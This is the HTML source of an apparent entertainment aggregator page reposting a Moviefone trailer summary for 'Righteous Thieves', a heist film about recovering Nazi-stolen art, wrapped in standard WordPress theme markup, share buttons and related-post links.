			<a href="https://hollywoodnewshub.com/" style="padding: 0px 0px 0px 0px;">
				<img class='jeg_logo_img' src="http://hollywoodnewshub.com/wp-content/uploads/2022/04/hollywoodnewslogofinal.png"  alt="HollywoodNewsHub.com"data-light-src="http://hollywoodnewshub.com/wp-content/uploads/2022/04/hollywoodnewslogofinal.png" data-light-srcset="http://hollywoodnewshub.com/wp-content/uploads/2022/04/hollywoodnewslogofinal.png 1x,  2x" data-dark-src="http://hollywoodnewshub.com/wp-content/uploads/2022/04/logo_dark.png" data-dark-srcset="http://hollywoodnewshub.com/wp-content/uploads/2022/04/logo_dark.png 1x, http://hollywoodnewshub.com/wp-content/uploads/2022/04/logo_dark@2x.png 2x">			</a>
		</div>
	</div>
                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                                            </div>
                </div>

                        </div>
    </div>
</div><div class="jeg_bottombar jeg_navbar jeg_container jeg_navbar_wrapper  jeg_navbar_normal">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_grow">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <div class="jeg_nav_item jeg_main_menu_wrapper">
<div class="jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_4" data-animation="animate"><li id="menu-item-1044" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children menu-item-1044 bgnav jeg_menu_icon_enable" data-item-row="default" ><a href="https://hollywoodnewshub.com/"><i  class='jeg_font_menu fa fa-home'></i>Home</a>
<ul class="sub-menu">
	<li id="menu-item-1788" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1788 bgnav" data-item-row="default" ><a href="https://hollywoodnewshub.com/about/">About</a></li>
</ul>
</li>
<li id="menu-item-1067" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1067 bgnav" data-item-row="default" ><a href="https://hollywoodnewshub.com/category/news-gossip/">News &amp; Gossip</a></li>
<li id="menu-item-1065" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1065 bgnav" data-item-row="default" ><a href="https://hollywoodnewshub.com/category/movies/">Movies</a></li>
<li id="menu-item-1068" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1068 bgnav" data-item-row="default" ><a href="https://hollywoodnewshub.com/category/television/">Television</a></li>
<li id="menu-item-1066" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1066 bgnav" data-item-row="default" ><a href="https://hollywoodnewshub.com/category/music/">Music</a></li>
<li id="menu-item-1063" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1063 bgnav" data-item-row="default" ><a href="https://hollywoodnewshub.com/category/fashion-2/">Fashion</a></li>
<li id="menu-item-1064" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1064 bgnav" data-item-row="default" ><a href="https://hollywoodnewshub.com/category/horror/">Horror</a></li>
<li id="menu-item-1069" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1069 bgnav" data-item-row="default" ><a href="https://hollywoodnewshub.com/category/trailers/">Trailers</a></li>
<li id="menu-item-1787" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1787 bgnav jeg_menu_icon_enable" data-item-row="default" ><a href="https://hollywoodnewshub.com/contact/"><i  class='jeg_font_menu fa fa-envelope'></i>Contact</a></li>
</ul></div></div>
                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                                            </div>
                </div>

                        </div>
    </div>
</div></div><!-- /.jeg_header -->        </div>

        <div class="jeg_header_sticky">
            <div class="sticky_blankspace"></div>
<div class="jeg_header normal">
    <div class="jeg_container">
        <div data-mode="pinned" class="jeg_stickybar jeg_navbar jeg_navbar_wrapper  jeg_navbar_dark">
            <div class="container">
    <div class="jeg_nav_row">
        
            <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                <div class="item_wrap jeg_nav_alignleft">
                    <div class="jeg_nav_item jeg_main_menu_wrapper">
<div class="jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_4" data-animation="animate"><li id="menu-item-1044" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children menu-item-1044 bgnav jeg_menu_icon_enable" data-item-row="default" ><a href="https://hollywoodnewshub.com/"><i  class='jeg_font_menu fa fa-home'></i>Home</a>
<ul class="sub-menu">
	<li id="menu-item-1788" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1788 bgnav" data-item-row="default" ><a href="https://hollywoodnewshub.com/about/">About</a></li>
</ul>
</li>
<li id="menu-item-1067" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1067 bgnav" data-item-row="default" ><a href="https://hollywoodnewshub.com/category/news-gossip/">News &amp; Gossip</a></li>
<li id="menu-item-1065" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1065 bgnav" data-item-row="default" ><a href="https://hollywoodnewshub.com/category/movies/">Movies</a></li>
<li id="menu-item-1068" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1068 bgnav" data-item-row="default" ><a href="https://hollywoodnewshub.com/category/television/">Television</a></li>
<li id="menu-item-1066" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1066 bgnav" data-item-row="default" ><a href="https://hollywoodnewshub.com/category/music/">Music</a></li>
<li id="menu-item-1063" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1063 bgnav" data-item-row="default" ><a href="https://hollywoodnewshub.com/category/fashion-2/">Fashion</a></li>
<li id="menu-item-1064" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1064 bgnav" data-item-row="default" ><a href="https://hollywoodnewshub.com/category/horror/">Horror</a></li>
<li id="menu-item-1069" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1069 bgnav" data-item-row="default" ><a href="https://hollywoodnewshub.com/category/trailers/">Trailers</a></li>
<li id="menu-item-1787" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1787 bgnav jeg_menu_icon_enable" data-item-row="default" ><a href="https://hollywoodnewshub.com/contact/"><i  class='jeg_font_menu fa fa-envelope'></i>Contact</a></li>
</ul></div></div>
                </div>
            </div>

            
            <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                <div class="item_wrap jeg_nav_aligncenter">
                                    </div>
            </div>

            
            <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                <div class="item_wrap jeg_nav_alignright">
                    <!-- Search Icon -->
<div class="jeg_nav_item jeg_search_wrapper search_icon jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://hollywoodnewshub.com/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
    <button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div>                </div>
            </div>

                </div>
</div>        </div>
    </div>
</div>
        </div>

        <div class="jeg_navbar_mobile_wrapper">
            <div class="jeg_navbar_mobile" data-mode="scroll">
    <div class="jeg_mobile_bottombar jeg_mobile_midbar jeg_container normal">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item">
    <a href="#" class="toggle_btn jeg_mobile_toggle"><i class="fa fa-bars"></i></a>
</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_grow">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <div class="jeg_nav_item jeg_mobile_logo">
			<div class="site-title">
	    	<a href="https://hollywoodnewshub.com/">
		        <img class='jeg_logo_img' src="http://hollywoodnewshub.com/wp-content/uploads/2022/04/hollywoodnewslogofinal.png" srcset="http://hollywoodnewshub.com/wp-content/uploads/2022/04/hollywoodnewslogofinal.png 1x, http://hollywoodnewshub.com/wp-content/uploads/2022/04/hollywoodnewslogofinal.png 2x" alt="HollywoodNewsHub.com"data-light-src="http://hollywoodnewshub.com/wp-content/uploads/2022/04/hollywoodnewslogofinal.png" data-light-srcset="http://hollywoodnewshub.com/wp-content/uploads/2022/04/hollywoodnewslogofinal.png 1x, http://hollywoodnewshub.com/wp-content/uploads/2022/04/hollywoodnewslogofinal.png 2x" data-dark-src="http://hollywoodnewshub.com/wp-content/uploads/2022/04/logo_dark.png" data-dark-srcset="http://hollywoodnewshub.com/wp-content/uploads/2022/04/logo_dark.png 1x, http://hollywoodnewshub.com/wp-content/uploads/2022/04/logo_dark@2x.png 2x">		    </a>
	    </div>
	</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_nav_item jeg_search_wrapper jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
	<form action="https://hollywoodnewshub.com/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
    <button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div>                    </div>
                </div>

                        </div>
    </div>
</div></div>
<div class="sticky_blankspace" style="height: 60px;"></div>        </div>

            <div class="post-wrapper">

        <div class="post-wrap" >

            
            <div class="jeg_main ">
                <div class="jeg_container">
                    <div class="jeg_content jeg_singlepage">

	<div class="container">

		<div class="jeg_ad jeg_article jnews_article_top_ads">
			<div class='ads-wrapper  '></div>		</div>

		<div class="row">
			<div class="jeg_main_content col-md-8">
				<div class="jeg_inner_content">
					
						
						<div class="entry-header">
							
							<h1 class="jeg_post_title">&#8216;Righteous Thieves&#8217; Trailer | Moviefone</h1>

							
							<div class="jeg_meta_container"><div class="jeg_post_meta jeg_post_meta_1">

	<div class="meta_left">
									<div class="jeg_meta_author">
										<span class="meta_text">by</span>
					<a href="https://hollywoodnewshub.com/author/admx-hypx-alphy/">Admin</a>				</div>
					
					<div class="jeg_meta_date">
				<a href="https://hollywoodnewshub.com/trailers/righteous-thieves-trailer-moviefone/">February 5, 2023</a>
			</div>
		
					<div class="jeg_meta_category">
				<span><span class="meta_text">in</span>
					<a href="https://hollywoodnewshub.com/category/trailers/" rel="category tag">Trailers</a>				</span>
			</div>
		
			</div>

	<div class="meta_right">
					</div>
</div>
</div>
						</div>

						<div  class="jeg_featured featured_image "><a href="https://cdn.jwplayer.com/v2/media/ArvFyvBS/poster.jpg?width=720"><div class="thumbnail-container animate-lazy" style="padding-bottom:50%"><img width="750" height="375" src="https://hollywoodnewshub.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-750x375 size-jnews-750x375 lazyload wp-post-image" alt="&#8216;Righteous Thieves&#8217; Trailer | Moviefone" title="&#8216;Righteous Thieves&#8217; Trailer | Moviefone" decoding="async" fetchpriority="high" data-src="https://cdn.jwplayer.com/v2/media/ArvFyvBS/poster.jpg?width=720" data-srcset="" data-sizes="auto" data-expand="700" /></div></a></div>
						
						<div class="jeg_ad jeg_article jnews_content_top_ads "><div class='ads-wrapper  '></div></div>
						<div class="entry-content no-share">
							<div class="jeg_share_button share-float jeg_sticky_share clearfix share-monocrhome">
															</div>

							<div class="content-inner ">
								<p> <br />
<br /><img alt="&#8216;Righteous Thieves&#8217; Trailer | Moviefone" title="&#8216;Righteous Thieves&#8217; Trailer | Moviefone" post-id="18445" fifu-featured="1" decoding="async" src="https://cdn.jwplayer.com/v2/media/ArvFyvBS/poster.jpg?width=720" /></p>
<div>
<p class="trailer-description">In this ultimate heist thrill-ride, Annabel (Lisa Vidal), a leader of a secret organization engaged in the recovery of priceless artwork, assembles a ragtag crew of art thieves to recover a Monet, Picasso, Degas, and Van Gogh stolen by Nazis during WWII and now in the possession of neo-Nazi billionaire oligarch Otto Huizen (Brian Cousins).</p>
<p><span class="video-detail video-date">Feb 5, 2023</span></div>
<p><br />
<br /><a href="https://www.moviefone.com/movie/shelter/UrLD1KDBa1WTXwwIpxCmb4/video/ArvFyvBS/">Original Source Link </a></p>
<div class="simplesocialbuttons simplesocial-round-icon simplesocialbuttons_inline simplesocialbuttons-align-left post-18445 post  simplesocialbuttons-inline-fade-in">
<button class="simplesocial-fb-share"  rel="nofollow"  target="_blank"  aria-label="Facebook Share" data-href="https://www.facebook.com/sharer/sharer.php?u=https://hollywoodnewshub.com/trailers/righteous-thieves-trailer-moviefone/" onClick="javascript:window.open(this.dataset.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;"><span class="simplesocialtxt">Facebook </span> </button>
<button class="simplesocial-twt-share"  rel="nofollow"  target="_blank"  aria-label="Twitter Share" data-href="https://twitter.com/intent/tweet?text=%E2%80%98Righteous+Thieves%E2%80%99+Trailer+%7C+Moviefone&url=https://hollywoodnewshub.com/trailers/righteous-thieves-trailer-moviefone/" onClick="javascript:window.open(this.dataset.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;"><span class="simplesocialtxt">Twitter</span> </button>
<button  rel="nofollow"  target="_blank"  class="simplesocial-linkedin-share" aria-label="LinkedIn Share" data-href="https://www.linkedin.com/sharing/share-offsite/?url=https://hollywoodnewshub.com/trailers/righteous-thieves-trailer-moviefone/" onClick="javascript:window.open(this.dataset.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;"><span class="simplesocialtxt">LinkedIn</span></button>
<button onClick="javascript:window.open(this.dataset.href, '_blank' );return false;" class="simplesocial-whatsapp-share"  rel="nofollow"  target="_blank"  aria-label="WhatsApp Share" data-href="https://api.whatsapp.com/send?text=https://hollywoodnewshub.com/trailers/righteous-thieves-trailer-moviefone/"><span class="simplesocialtxt">WhatsApp</span></button>
<button class="simplesocial-pinterest-share"  rel="nofollow"  target="_blank"  aria-label="Pinterest Share" onClick="var e=document.createElement('script');e.setAttribute('type','text/javascript');e.setAttribute('charset','UTF-8');e.setAttribute('src','//assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);document.body.appendChild(e);return false;" ><span class="simplesocialtxt">Pinterest</span></button>
<button class="simplesocial-msng-share"  rel="nofollow"  target="_blank"  aria-label="Facebook Messenger Share" onClick="javascript:window.open( this.dataset.href, '_blank',  'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600' );return false;" data-href="http://www.facebook.com/dialog/send?app_id=891268654262273&redirect_uri=https%3A%2F%2Fhollywoodnewshub.com%2Ftrailers%2Frighteous-thieves-trailer-moviefone%2F&link=https%3A%2F%2Fhollywoodnewshub.com%2Ftrailers%2Frighteous-thieves-trailer-moviefone%2F&display=popup" ><span class="simplesocialtxt">Messenger</span></button> 
</div>
								
								
															</div>


						</div>
						
						
						<div class="jeg_ad jeg_article jnews_content_bottom_ads "><div class='ads-wrapper  '><div class='ads_code'><iframe src="//rcm-na.amazon-adsystem.com/e/cm?o=1&p=48&l=ur1&category=primevideo&banner=0KC3CQDCAEK3M5477XR2&f=ifr&linkID=e8f9a5035abdef2fc0531ca690af7fe3&t=informatio0f0-20&tracking_id=informatio0f0-20" width="728" height="90" scrolling="no" border="0" marginwidth="0" style="border:none;" frameborder="0" sandbox="allow-scripts allow-same-origin allow-popups allow-top-navigation-by-user-activation"></iframe></div></div></div><div class="jnews_prev_next_container"><div class="jeg_prevnext_post">
            <a href="https://hollywoodnewshub.com/fashion-2/5-trench-coat-and-loafer-outfits-ill-live-in-this-spring/" class="post prev-post">
            <span class="caption">Previous Post</span>
            <h3 class="post-title">5 Trench Coat-and-Loafer Outfits I’ll Live In This Spring</h3>
        </a>
    
            <a href="https://hollywoodnewshub.com/music/see-nirvana-heart-accept-2023-grammy-lifetime-achievement-award/" class="post next-post">
            <span class="caption">Next Post</span>
            <h3 class="post-title">See Nirvana + Heart Accept 2023 Grammy Lifetime Achievement Award</h3>
        </a>
    </div></div><div class="jnews_author_box_container ">
	<div class="jeg_authorbox">
		<div class="jeg_author_image">
			<img alt='Admin' src='https://secure.gravatar.com/avatar/8fee5b7477293c1bbbd031ab3a82d6382a96334bbc6baf36387a96a12318db18?s=80&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/8fee5b7477293c1bbbd031ab3a82d6382a96334bbc6baf36387a96a12318db18?s=160&#038;d=mm&#038;r=g 2x' class='avatar avatar-80 photo' height='80' width='80' decoding='async'/>		</div>
		<div class="jeg_author_content">
			<h3 class="jeg_author_name">
				<a href="https://hollywoodnewshub.com/author/admx-hypx-alphy/">
					Admin				</a>
			</h3>
			<p class="jeg_author_desc">
							</p>

							<div class="jeg_author_socials">
									</div>
			
		</div>
	</div>
</div><div class="jnews_related_post_container"><div  class="jeg_postblock_8 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_2o3 jnews_module_18445_0_69740bb2e8506   " data-unique="jnews_module_18445_0_69740bb2e8506">
					<div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span>Related<strong> Posts</strong></span></h3>
                     
                 </div>
					<div class="jeg_block_container">
                    
                    <div class="jeg_posts_wrap"><div class="jeg_posts jeg_load_more_flag"><article class="jeg_post jeg_pl_md_1 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://hollywoodnewshub.com/trailers/masters-of-the-universe-teaser/"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://hollywoodnewshub.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="&#8216;Masters of the Universe&#8217; Teaser" title="&#8216;Masters of the Universe&#8217; Teaser" decoding="async" data-src="https://cdn.jwplayer.com/v2/media/Y6E9voXE/poster.jpg?width=1920" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://hollywoodnewshub.com/category/trailers/" class="category-trailers">Trailers</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://hollywoodnewshub.com/trailers/masters-of-the-universe-teaser/">&#8216;Masters of the Universe&#8217; Teaser</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_author"><span class="by">by</span> <a href="https://hollywoodnewshub.com/author/admx-hypx-alphy/">Admin</a></div><div class="jeg_meta_date"><a href="https://hollywoodnewshub.com/trailers/masters-of-the-universe-teaser/"><i class="fa fa-clock-o"></i> January 22, 2026</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_1 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://hollywoodnewshub.com/trailers/heel-trailer/"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://hollywoodnewshub.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="&#039;Heel&#039; Trailer" title="&#039;Heel&#039; Trailer" decoding="async" loading="lazy" data-src="https://cdn.jwplayer.com/v2/media/5GooeR7u/poster.jpg?width=1920" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://hollywoodnewshub.com/category/trailers/" class="category-trailers">Trailers</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://hollywoodnewshub.com/trailers/heel-trailer/">&#039;Heel&#039; Trailer</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_author"><span class="by">by</span> <a href="https://hollywoodnewshub.com/author/admx-hypx-alphy/">Admin</a></div><div class="jeg_meta_date"><a href="https://hollywoodnewshub.com/trailers/heel-trailer/"><i class="fa fa-clock-o"></i> January 21, 2026</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_1 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://hollywoodnewshub.com/trailers/queen-of-chess-trailer-moviefone/"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://hollywoodnewshub.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="&#8216;Queen of Chess&#8217; Trailer | Moviefone" title="&#8216;Queen of Chess&#8217; Trailer | Moviefone" decoding="async" loading="lazy" data-src="https://cdn.jwplayer.com/v2/media/VOLkGvvZ/poster.jpg?width=1920" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://hollywoodnewshub.com/category/trailers/" class="category-trailers">Trailers</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://hollywoodnewshub.com/trailers/queen-of-chess-trailer-moviefone/">&#8216;Queen of Chess&#8217; Trailer | Moviefone</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_author"><span class="by">by</span> <a href="https://hollywoodnewshub.com/author/admx-hypx-alphy/">Admin</a></div><div class="jeg_meta_date"><a href="https://hollywoodnewshub.com/trailers/queen-of-chess-trailer-moviefone/"><i class="fa fa-clock-o"></i> January 20, 2026</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_1 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://hollywoodnewshub.com/trailers/the-bride-trailer/"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://hollywoodnewshub.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="&#039;The Bride!&#039; Trailer" title="&#039;The Bride!&#039; Trailer" decoding="async" loading="lazy" data-src="https://cdn.jwplayer.com/v2/media/zMBlIIRY/poster.jpg?width=1920" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://hollywoodnewshub.com/category/trailers/" class="category-trailers">Trailers</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://hollywoodnewshub.com/trailers/the-bride-trailer/">&#039;The Bride!&#039; Trailer</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_author"><span class="by">by</span> <a href="https://hollywoodnewshub.com/author/admx-hypx-alphy/">Admin</a></div><div class="jeg_meta_date"><a href="https://hollywoodnewshub.com/trailers/the-bride-trailer/"><i class="fa fa-clock-o"></i> January 17, 2026</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_1 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://hollywoodnewshub.com/trailers/the-dreadful-trailer/"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://hollywoodnewshub.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="&#039;The Dreadful&#039; Trailer" title="&#039;The Dreadful&#039; Trailer" decoding="async" loading="lazy" data-src="https://cdn.jwplayer.com/v2/media/Jd2n3HkQ/poster.jpg?width=1920" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://hollywoodnewshub.com/category/trailers/" class="category-trailers">Trailers</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://hollywoodnewshub.com/trailers/the-dreadful-trailer/">&#039;The Dreadful&#039; Trailer</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_author"><span class="by">by</span> <a href="https://hollywoodnewshub.com/author/admx-hypx-alphy/">Admin</a></div><div class="jeg_meta_date"><a href="https://hollywoodnewshub.com/trailers/the-dreadful-trailer/"><i class="fa fa-clock-o"></i> January 17, 2026</a></div></div>
                    </div>
                </article></div></div>
                    <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div> 
                </div>
                <div class="jeg_block_navigation">
                    <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                    
                    
                </div>
					
					<script>var jnews_module_18445_0_69740bb2e8506 = {"header_icon":"","first_title":"Related","second_title":" Posts","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"5","post_offset":0,"unique_content":"disable","include_post":"","included_only":false,"exclude_post":18445,"include_category":"93","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","sort_by":"latest","date_format":"default","date_format_custom":"Y\/m\/d","force_normal_image_load":"","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":"5","pagination_scroll_limit":"3","boxed":"","boxed_shadow":"","el_id":"","el_class":"","scheme":"","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","excerpt_length":20,"paged":1,"column_class":"jeg_col_2o3","class":"jnews_block_8"};</script>
				</div></div><div class="jnews_popup_post_container">    <section class="jeg_popup_post">
        <span class="caption">Next Post</span>

                    <div class="jeg_popup_content">
                <div class="jeg_thumb">
                                        <a href="https://hollywoodnewshub.com/music/see-nirvana-heart-accept-2023-grammy-lifetime-achievement-award/">
                        <div class="thumbnail-container animate-lazy  size-1000 "><img width="75" height="75" src="https://hollywoodnewshub.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-75x75 size-jnews-75x75 lazyload wp-post-image" alt="See Nirvana + Heart Accept 2023 Grammy Lifetime Achievement Award" title="See Nirvana + Heart Accept 2023 Grammy Lifetime Achievement Award" decoding="async" loading="lazy" data-src="https://townsquare.media/site/366/files/2023/02/attachment-nirvana_heart_nancy_wilson_dave_grohl_krist_novoselic_grammy_20231.jpg?w=1200&amp;h=0&amp;zc=1&amp;s=0&amp;a=t&amp;q=89" data-srcset="" data-sizes="auto" data-expand="700" /></div>                    </a>
                </div>
                <h3 class="post-title">
                    <a href="https://hollywoodnewshub.com/music/see-nirvana-heart-accept-2023-grammy-lifetime-achievement-award/">
                        See Nirvana + Heart Accept 2023 Grammy Lifetime Achievement Award                    </a>
                </h3>
            </div>
                    <div class="jeg_popup_content">
                <div class="jeg_thumb">
                                        <a href="https://hollywoodnewshub.com/movies/netflix-schedule-february-6-12-new-tv-movies/">
                        <div class="thumbnail-container animate-lazy  size-1000 "><img width="75" height="75" src="https://hollywoodnewshub.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-75x75 size-jnews-75x75 lazyload wp-post-image" alt="Netflix Schedule February 6-12: New TV &#038; Movies" title="Netflix Schedule February 6-12: New TV &#038; Movies" decoding="async" loading="lazy" data-src="https://www.comingsoon.net/wp-content/uploads/sites/3/2023/02/You-Season-4.jpg?resize=1200,630" data-srcset="" data-sizes="auto" data-expand="700" /></div>                    </a>
                </div>
                <h3 class="post-title">
                    <a href="https://hollywoodnewshub.com/movies/netflix-schedule-february-6-12-new-tv-movies/">
                        Netflix Schedule February 6-12: New TV &amp; Movies                    </a>
                </h3>
            </div>
                    <div class="jeg_popup_content">
                <div class="jeg_thumb">
                                        <a href="https://hollywoodnewshub.com/television/pedro-pascal-recruits-pal-sarah-paulson-for-saturday-night-live-cameo-video/">
                        <div class="thumbnail-container animate-lazy  size-1000 "><img width="75" height="75" src="https://hollywoodnewshub.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-75x75 size-jnews-75x75 lazyload wp-post-image" alt="Pedro Pascal Recruits Pal Sarah Paulson for ‘Saturday Night Live’ Cameo (VIDEO)" title="Pedro Pascal Recruits Pal Sarah Paulson for ‘Saturday Night Live’ Cameo (VIDEO)" decoding="async" loading="lazy" data-src="https://www.tvinsider.com/wp-content/uploads/2023/02/saturday-night-live-pedro-pascal-sarah-paulson-1014x570.jpg" data-srcset="" data-sizes="auto" data-expand="700" /></div>                    </a>
                </div>
                <h3 class="post-title">
                    <a href="https://hollywoodnewshub.com/television/pedro-pascal-recruits-pal-sarah-paulson-for-saturday-night-live-cameo-video/">
                        Pedro Pascal Recruits Pal Sarah Paulson for ‘Saturday Night Live’ Cameo (VIDEO)                    </a>
                </h3>
            </div>
                
        <a href="#" class="jeg_popup_close"><i class="fa fa-close"></i></a>
    </section>
</div><div class="jnews_comment_container"></div>
									</div>
			</div>
			
<div class="jeg_sidebar  jeg_sticky_sidebar col-md-4">
